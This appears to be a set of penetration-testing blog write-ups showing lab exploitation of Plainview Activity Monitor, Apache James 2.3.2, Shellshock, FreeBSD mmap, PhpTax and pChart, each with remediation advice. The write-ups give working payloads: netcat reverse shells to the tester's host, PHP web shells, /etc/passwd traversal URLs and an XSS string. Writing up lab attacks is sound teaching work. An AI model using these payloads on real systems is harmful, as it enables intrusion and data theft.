by Vry4n_ | Feb 28, 2021 | Linux Exploitation
Plainview Activity Monitor plugin for WordPress could allow a remote authenticated attacker to execute arbitrary commands on the system. By sending a specially-crafted request, an attacker could exploit this vulnerability using shell metacharacters in the ip parameter to inject and execute arbitrary OS commands on the system.
The Plainview Activity Monitor plugin before 2018/08/26 for WordPress is vulnerable to OS command injection via shell metacharacters in the ip parameter of a wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools request.

More details
https://nvd.nist.gov/vuln/detail/CVE-2018-15877
https://exchange.xforce.ibmcloud.com/vulnerabilities/148904
https://packetstormsecurity.com/files/155502/WordPress-Plainview-Activity-Monitor-20161228-Remote-Command-Execution.html
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-15877
https://www.exploit-db.com/exploits/45274
Exploit
1. This is an authenticated exploit, so, we need to have WordPress username & password. I brute forced, and got my way into.
- http://wordy/wp-login.php
- mark / helpdesk01

2. Within the menu go to
- Activity monitor – tools
- /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools

3. Now fill the IP box and click on Lookup, capture this request using a web proxy. I’ll be using BurpSuite

4. Now we need to inject a Linux command within that “ip” parameter, we can use “|;&” since, these metacharacters have a meaning to the OS


5. Before we forward the crafted request, start a listener on the offensive machine

6. After forwarding the request, we immediately get a reverse connection in our machine from the remote WordPress server

Remedy
Upgrade to the latest version of Plainview Activity Monitor plugin (20180826 or later), available from the WordPress Plugins Directory.
by Vry4n_ | Feb 24, 2021 | Linux Exploitation
Apache James is a mail and news server and software framework written in Java. A bug in version 2.3.2 enables an attacker to execute arbitrary commands on the machine running the server.
The vulnerability arises from an insecure default configuration and a lack of input validation in the server’s user creation mechanism; it allows an attacker to inject commands to execute when a user signs into the machine. Despite the vulnerability, a number of techniques can be employed to reduce the machine’s attack surface and mitigate the risk of a compromise.
https://exchange.xforce.ibmcloud.com/vulnerabilities/99535
https://www.exploit-db.com/exploits/35513
https://seclists.org/bugtraq/2015/Sep/142
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-7611
https://www.cvedetails.com/cve/CVE-2015-7611/
https://www.rapid7.com/db/modules/exploit/linux/smtp/apache_james_exec/

Exploitation

1. Scan to verify the version of the services running
- nmap -p- -A -sV -sC 192.168.0.10
2. Log in using defaults

By default, the Apache James administrator has the same username and password, “root.” Using these credentials gives us access to the administration console, where we can create new users with the “adduser” command.
- telnet 192.168.0.10 4555
- root/root
3. Create an Exploitable User
The format of the command is “adduser <username> <password>,” where “<username>” represents the username to be created, and “<password>” represents the user’s password. To gain the ability to put files in “/etc/bash_completion.d,” we create a mail user with the username “../../../../../../../../etc/bash_completion.d” with the command:
- listusers
- adduser ../../../../../../../../etc/bash_completion.d password
- listusers

Note:
Bash completion is a functionality through which bash helps users type their commands faster and easier. It accomplishes that by presenting possible options when users press the tab key while typing a command.
The completion script is code that uses the builtin bash command complete to define which completion suggestions can be displayed for a given executable. The nature of the completion options vary from simple static to highly sophisticated.
4. Being there as root admin, we can also, restart users mail passwords
- listusers
- setpassword mindy vpassword


5. Having access to the users’ mail, we can further exploit this vulnerability. First of all, let’s try to read the users emails, lets connect to POP3 (110)
- telnet 192.168.0.10 110
- USER mindy
- PASS vpassword
- LIST
- RETR 2
6. Now, we will send a special email message, from our compromised email address, to the newly created account, that will execute once, the user logs in. This is done via SMTP (25)
- telnet 192.168.0.25
- HELO mindy
- MAIL FROM: <’mindy@localhost>
- RCPT TO: <../../../../../../../../etc/bash_completion.d>
- DATA
- From: mindy@localhost
- ‘
- hostname | nc 192.168.0.13 3333
- .


7. Now at the attacking machine start a netcat listener, once, the user logs in we can see the remote command displayed in the local machine

8. Now that we ran the remote command we can try to inject a bash reverse shell. So, when the user logs in, we receive a direct connection
- telnet 192.168.0.25
- HELO mindy
- MAIL FROM: <’mindy@localhost>
- RCPT TO: <../../../../../../../../etc/bash_completion.d>
- DATA
- From: mindy@localhost
- ‘
- nc -e /bin/bash 192.168.0.13 6666
- .
- quit

8. Start a netcat listener on our machine, and wait for the user to log in
Alternative Exploitation
1. We have an automated method of exploiting this using a python script (https://www.exploit-db.com/exploits/35513)
- searchsploit james 2.3.2
- searchsploit -m linux/remote/35513.py

2. Now edit the file, and, add the command you want to run. In this case, I’d update the payload to run a netcat reverse connection
- vi 35513.py
- payload = ‘nc -e /bin/bash 192.168.0.13 7777’

3. Run a netcat listener
4. Run the python script
- python 35513.py 192.168.0.10

5. Wait for someone to log in
Remedy
Upgrade to the latest version of James Server (2.3.2.1 or later)
Recommendations
Change the Root Password
The root password can be set through the administration console. Changing the password makes an attack more time-consuming by increasing the effort required to gain access.
- telnet 192.168.0.10 4555
- root/root
- setpassword root <newpassword>
Restrict Access to the Administration Console
To limit the attack surface, the administration console should only be accessible from the local machine or from a whitelist of IP ranges, such as those on an internal network. These restrictions are effective because they require the attacker to devise an alternate means of accessing the machine.
Uninstall Bash-Completion
The vulnerability cannot be exploited as described without the presence of Bash-completion on the mail server machine. Though there are other executable paths on the system, e.g. “/etc/rc.d,” removing Bash-completion decreases an attacker’s options and increases the effort required to exploit the machine
Run the Server as an Unprivileged User
Running the server as an unprivileged user is the most effective of the techniques described here. The default configuration lends the server to run as the root user due to the need to bind to port 25, a privileged port. Choosing a port above 1023 removes this restriction and allows us to run the server as an unprivileged user and on an unprivileged port. To continue serving SMTP requests on port 25, the firewall can forward requests to the new, unprivileged port. In this mode, the server is limited in its use of system resources. An attacker trying to create an exploitable user will fail because the server can no longer alter the contents of “/etc/bash_completion.d.”
Sources
https://crimsonglow.ca/~kjiwa/2016/06/exploiting-apache-james-2.3.2.html
by Vry4n_ | Feb 14, 2021 | Application
Shellshock is effectively a Remote Command Execution vulnerability in BASH. The vulnerability relies in the fact that BASH incorrectly executes trailing commands when it imports a function definition stored into an environment variable.

A lot of programs like SSH, telnet, CGI scripts allow bash to run in the background allowing the vulnerability to be exploited remotely over the network which makes it more scary. Shellshock can be exploited in
- RCE via Apache with mod_cgi, CGI Scripts, Python, Perl
- RCE on DHCP clients using Hostile DHCP Server
- OpenSSH RCE/Privilege escalation
This vulnerability is exploitable via multiple vectors (DHCP, HTTP, SIP, FTP, and SMTP) and could allow an attacker to inject and execute arbitrary commands on a vulnerable system.
Affected versions
CVE-2014-7169 – GNU Bash through 4.3 bash43-025
CVE-2014-6271, CVE-2014-6277, CVE-2014-6278, CVE-2014-7186, CVE-2014-7187 – GNU Bash through 4.3 bash43-026

Affected systems
The vulnerability affects versions 1.14 through 4.3 of GNU Bash.
- GNU Bash 3.0
- GNU Bash 3.1
- GNU Bash 3.2
- GNU Bash 4.0
- GNU Bash 4.1
- GNU Bash 4.2
- GNU Bash 4.3
Variables
Bash supports environment variables. They contain information about your login session, stored for the system shell to use when executing commands.


Print, and add new variables
- echo $PATH
- export VK9=”Keep going”
- echo $VK9
Bash Functions
1. Bash functions are blocks of code that can be used in .sh scripts to execute an instruction. These can be used as one line piece of code, interpreted by bash
- name() { echo $Path; date; }
- name


2. These functions can also be set as environment variables
- export runthis=”() { echo \”Hey $USER, your are in a good track\”; date; }”
- bash -c runthis
Test vulnerability
1. Check bash version

2. A simple test to check if your Bash is vulnerable. (local test)
- env var='() { ignore this;}; echo vulnerable’ bash -c /bin/true
- env x='() { :;}; echo shellshocked’ bash -c “echo test”

The way this proof of concept works is that bash functions can be exported to environment variables. When code is added to the end of the function definition inside the variable, it gets executed when the shell is invoked (“bash -c”).
Remediation
Remediation is obviously going to be most successful by applying patches to affected systems. Check with relevant vendors for updated information. This is also an opportunity to review systems for unused services, like FTP, Telnet, and DCHPd, and disable them when they are not required.
by Vry4n_ | Jan 13, 2021 | Linux Exploitation

FreeBSD could allow a local attacker to gain elevated privileges on the system, caused by insufficient permission checks within the virtual memory system. An attacker could exploit this vulnerability using specific memory mapping and tracing operations to modify portions of the traced process’s address space.
The vm_map_lookup function in sys/vm/vm_map.c in the mmap implementation in the kernel in FreeBSD 9.0 through 9.1-RELEASE-p4 does not properly determine whether a task should have write access to a memory location, which allows local users to bypass filesystem write permissions and consequently gain privileges via a crafted application that leverages read permissions, and makes mmap and ptrace system calls.
https://nvd.nist.gov/vuln/detail/CVE-2013-2171
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-2171
https://exchange.xforce.ibmcloud.com/vulnerabilities/85089
How to exploit

1. Find out the version of the server, in this case I found a file named, COPYRIGHT in /, which included the OS version

2. I searched for “freebsd 9.0” in exploit-db.com, and I found an exploit that actually works on my scenario.
3. I then downloaded it from searchsploit, which contains the same code
- searchsploit freebsd 9.0
- searchsploit -m freebsd/local/26368.c
- ls -l
4. On the locat machine (Kali), I will start a bind shell

5. From the remote victim (Server), we will now download the file
- nc 192.168.0.18 4455 > exploit.c
- ls
- cat exploit.c

Note: To transfer the files you can use wget, curl from HTTP server, scp, etc, or your preferred method

6. We need to make sure gcc is install in the server for compilation porpuses, it can also be compiled in the local Kali machine
7. Compile the exploit

8. check permissions, make sure it is executable, then check current user


9. Execute the script, and, check again the current user
Remedy
Refer to FreeBSD-SA-13:06.mmap for patch, upgrade or suggested workaround information.
https://www.freebsd.org/security/advisories/FreeBSD-SA-13:06.mmap.asc
by Vry4n_ | Jan 12, 2021 | Web Exploitation
PhpTax is free software to do your U.S. income taxes. Tested under Unix environment. The program generates .pdfs that can be printed and sent to the IRS.
http://sourceforge.net/projects/phptax/
An attacker might write to arbitrary files or inject arbitrary code into a file with this vulnerability. User tainted data is used when creating the file name that will be opened or when creating the string that will be written to the file. An attacker can try to write arbitrary PHP code in a PHP file allowing to fully compromise the server.
Field variable exploitation
https://www.exploit-db.com/exploits/25849
======================================
#index.php
#LINE 32: fwrite fwrite($zz, “$_GET[‘newvalue’]”);
#LINE 31: $zz = fopen(“./data/$field”, “w”);
#LINE 2: $field = $_GET[‘field’];
======================================
1. Access this page and modify the values as will
- http://{$url}/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3F%3E
- http://192.168.0.18:8080/phptax/index.php?field=rce.php&newvalue=<?php passthru($_GET[cmd]); ?>
- http://192.168.0.18:8080/phptax/index.php?field=rce.php&newvalue=<?php system($_GET[cmd]); ?>
- http://192.168.0.18:8080/phptax/index.php?field=rce.php&newvalue=<?php shell_exec($_GET[cmd]); ?>
2. Access the data directory to find the script
- http://192.168.0.18:8080/phptax/data/

3. Locate and execute the script
- http://192.168.0.18:8080/phptax/data/rce.php?cmd=id

4. Knowing that we can execute system commands, we could also run a reverse shell
- http://192.168.0.18:8080/phptax/data/rce.php?cmd=nc%20-e%20/bin/bash%20192.168.0.13%204444
- http://192.168.0.18:8080/phptax/data/rce.php?cmd=nc -e /bin/bash 192.168.0.13 4444
pfilez variable exploitation
https://www.exploit-db.com/exploits/21665
================================
drawimage.php, line 63:
include (“./files/$_GET[pfilez]”);
// makes a png image
$pfilef=str_replace(“.tob”,”.png”,$_GET[pfilez]);
$pfilep=str_replace(“.tob”,”.pdf”,$_GET[pfilez]);
Header(“Content-type: image/png”);
if ($_GET[pdf] == “”) Imagepng($image);
if ($_GET[pdf] == “make”) Imagepng($image,”./data/pdf/$pfilef”);
if ($_GET[pdf] == “make”) exec(“convert ./data/pdf/$pfilef ./data/pdf/$pfilep”);
================================
1. Access phptax home folder
- http://192.168.0.18:8080/phptax/index.php

2. Open any existing report, as you can see the report has a pfilez variable filled
- http://192.168.0.18:8080/phptax/index.php?pfilez=1040pg2.tob

3. Now we can inject the code to execute a reverse connection. (in this case I get the connection but immediately closes, so this is for demonstration only, may have to troubleshoot, but I’m lazy!!, we just need the proof of concept)

4. I even ran TCPDump to capture traffic
- tcpdump -i wlan0 | grep 192.168.0.18

Note: We can also exploit drawimage.php, instead of index.php
Using Metasploit
1. Start Metasploit service and search for “phptax”
- service postgresql start
- msfdb init
- msfconsole
- search phptax

2. select the module and display the options
- use exploit/multi/http/phptax_exec
- show options

3. show and set the payload
- show payloads
- set payload cmd/unix/reverse
- show options

4. Fill the options marked as “Required yes”
- set RHOSTS 192.168.0.18:8080
- set RPORT 8080 # in this case the app is using that port
- set LHOST 192.168.0.13

5. (EXTRA) In this particular scenario, we need to spoof the user agent to mozilla4, as per the site configuration, this is not usually required.
- set UserAgent Mozilla/4.0
- show advanced

6. Now run the exploit

Note: I had to run it twice. The first time the session expired.
Remedy
Do some input validation.
by Vry4n_ | Jan 11, 2021 | Web Exploitation
PHP library pChart 2.1.3 (and possibly previous versions) by default contains an examples folder, where the application is vulnerable to Directory Traversal and Cross-Site Scripting (XSS).
This has been taken from (https://www.exploit-db.com/exploits/31173)
Exploiting Directory Traversal
1. Visiting the application at (http://192.168.0.18/pChart2.1.3/examples/index.php), we get to the examples folder.

2. This tool can be exploited by entering the following data
- http://localhost/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
- http://192.168.0.18/pChart2.1.3/examples/index.php?Action=View&Script=/../../../../etc/passwd

3. Now we can start looking for config files, since this server is using Apache, so, I will read that. (Note: BSD apache config is located in /usr/local/etc/apache22/httpd.conf)
- http://192.168.0.18/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2f/usr/local/etc/apache22/httpd.conf
- http://192.168.0.18/pChart2.1.3/examples/index.php?Action=View&Script=/../../../../../usr/local/etc/apache22/httpd.conf
 Note: This config file show the user agent permitted, “Mozilla4_browser”, and a virtual host on port 8080.
Note: This config file show the user agent permitted, “Mozilla4_browser”, and a virtual host on port 8080.
Directory Traversal remediation:
1) Update to the latest version of the software.
2) Remove public access to the examples folder where applicable.
3) Use a Web Application Firewall or similar technology to filter
malicious input attempts.
Exploiting XSS
This file uses multiple variables throughout the session, and most of them are vulnerable to XSS attacks. Certain parameters are persistent throughout the session and therefore persists until the user session is active. The parameters are unfiltered.
1. From a browser navigate to
- http://192.168.0.18/pChart2.1.3/examples/sandbox/script/session.php

2. In there, just enter the following
- session.php?<script>alert(‘Vry4n has been here.’)</script>
- http://192.168.0.18/pChart2.1.3/examples/sandbox/script/session.php?%3Cscript%3Ealert(%27Vry4n%20has%20been%20here.%27)%3C/script%3E
- http://192.168.0.18/pChart2.1.3/examples/sandbox/script/session.php?<script>alert(‘Vry4n has been here.’)</script>

Cross-Site Scripting remediation:
1) Update to the latest version of the software.
2) Remove public access to the examples folder where applicable.
3) Use a Web Application Firewall or similar technology to filter malicious input attempts.



















































 Note: This config file show the user agent permitted, “Mozilla4_browser”, and a virtual host on port 8080.
Note: This config file show the user agent permitted, “Mozilla4_browser”, and a virtual host on port 8080.
